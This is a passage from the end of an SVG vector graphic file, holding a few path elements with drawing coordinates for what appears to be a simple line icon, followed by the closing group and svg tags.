			c0.1,0,0.2,0.1,0.2,0.2v1.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0h-5"/>
		<path id="path390" class="st223" d="M-3910.7-17728.4v6.3c0,0.1,0.1,0.2,0.2,0.2c0,0,0,0,0,0h7.1 M-3910.7-17735.9v5.6"/>
		<path id="path394" class="st223" d="M-3893.6-17735.9h7.3v13.7c0,0.1-0.1,0.2-0.2,0.2h-7.1V-17735.9z"/>
		<path id="path398" class="st223" d="M-3901.6-17721.9v-1.4c0-0.2,0.2-0.3,0.4-0.3h5.5c0.2,0,0.4,0.1,0.4,0.3v1.4"/>
		<path id="path402" class="st223" d="M-3903.4-17739.5v17.6h9.8v-17.6"/>
	</g>
</g>
</svg>
